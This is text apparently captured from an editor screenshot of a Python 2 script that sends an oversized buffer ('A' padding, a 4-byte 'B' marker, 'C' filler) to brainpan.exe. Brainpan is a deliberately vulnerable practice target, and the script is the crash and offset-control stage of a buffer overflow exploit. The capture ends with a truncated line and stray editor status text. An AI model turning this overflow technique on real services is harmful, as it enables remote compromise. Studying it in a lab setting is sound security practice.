 ~/Desktop/17/brainpan-master
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 buff = "A" * 524 + "B" * 4 + (1000 - 524 - 4) * "C"
6
7 try:
8    server = str(sys.argv[1])
9    port = int(sys.argv[2])
10 except IndexError:
11    print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
12    sys.exit()
13
14 s = so.socket(so.AF_INET, so.SOCK_STREAM)
15 print "\n[+] Attempting to send buffer overflow to brainpan.exe...."
16 try:
17    s.connect((server,port))
18    s.send(buff + '\r\n')
19    print "\n[+] Completed."
20 except:
21    print "[+] Unable to connect to brainpan.exe. Check your IP address and
Python 2 制表符宽度：8 第 5 行，第 35 列 插入
sktop/17/brainpan-master
alling org.xfce.Session.Ma
Inhibit”这个方法